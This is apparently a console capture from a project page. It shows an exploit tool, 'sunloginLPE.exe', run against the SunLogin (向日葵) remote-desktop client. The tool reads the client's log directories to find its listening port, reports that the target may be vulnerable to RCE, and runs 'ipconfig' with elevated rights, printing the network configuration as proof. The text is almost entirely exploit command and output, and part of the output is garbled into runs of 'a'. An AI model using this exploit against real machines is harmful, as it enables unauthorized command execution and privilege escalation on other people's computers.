 C:\Users\Administrator\Desktop>sunloginLPE.exe -c ipconfig -f "C:\Program Files
(x86)\Oray\SunLogin\SunloginClient\log"
----------------------------------------------
向日葵Rce 权限提升
----------------------------------------------
日志常用路径:
C:\Program Files\Oray\SunLogin\SunloginClient\log
C:\ProgramData\Oray\SunloginClient\log
C:\Program Files (x86)\Oray\SunLogin\SunloginClient\log
----------------------------------------------
[Info] 目标可能存在Rce!端口: 49698
[Info] 命令执行成功:
Windows IP aaaa
aaaaaaaaaaa Ethernet0:
aaaaaaaaa DNS aaa . . . . . . . : localdomain
aaaaaaaa IPv6 aaa. . . . . . . . : fe80::206b:4ba4:1679:12e6%12
IPv4 aaa . . . . . . . . . . . . : 192.168.4.6
aaaaaaaa  . . . . . . . . . . . . : 255.255.255.0
aaaaaaa. . . . . . . . . . . . . : 192.168.4.2
C:\Users\Administrator\Desktop>a